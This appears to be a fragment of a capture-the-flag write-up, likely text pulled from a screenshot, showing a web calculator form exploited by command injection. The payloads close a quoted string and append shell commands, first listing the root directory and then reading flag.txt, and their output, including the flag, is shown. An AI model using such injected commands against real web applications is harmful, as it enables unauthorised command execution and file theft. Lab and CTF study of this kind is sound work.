 calculator
"; ls ../../../../; #
calculate
"; ls ../../../../; # = bin boot dev entrypoint.sh etc flag.txt home lib lib64
media mnt opt proc root run sbin srv sys tmp usr var
calculator
1+1
calculate
"; cat ../../../../flag.txt; # = BWU0OSO9LY1HG5C8A4M0L2JHXY1GCVD=